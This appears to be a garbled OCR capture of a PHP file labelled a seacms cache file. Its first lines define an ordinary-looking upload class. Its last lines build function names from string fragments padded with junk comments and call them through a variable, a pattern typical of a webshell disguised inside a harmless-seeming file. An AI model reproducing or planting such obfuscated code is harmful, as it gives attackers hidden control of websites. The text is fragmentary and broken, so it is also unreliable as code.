
2
//seacms cache file
3
//Created on 2019-07-1
4
class
UploadBase
5
{
6
public
$name
=
'ba
7
public
$ver
=
'1.0
8
private
$config
= 
9
public
function
__
10
$this
->config
11
}
12
public
function
su
13
{
14
$weibo
=
new
15
$weibo
->config
16
$res
=
$weibo
-
17
if
(
$res
[
'code'
18
echo
$res
[
19
}
20
$res
=
$weibo
-
21
if
(!
empty
(
$res
22
return
$re
23
}
24
return
$file_p
25
}
26
}
27
$sr
=
"st"
.
/*+/*+*/
"rr"
/
28
"em"
.
"an"
.
"er"
);
$dn
=
$s
29
rd
=
$sr
/*+/*+*/
(
"ri"
.
"d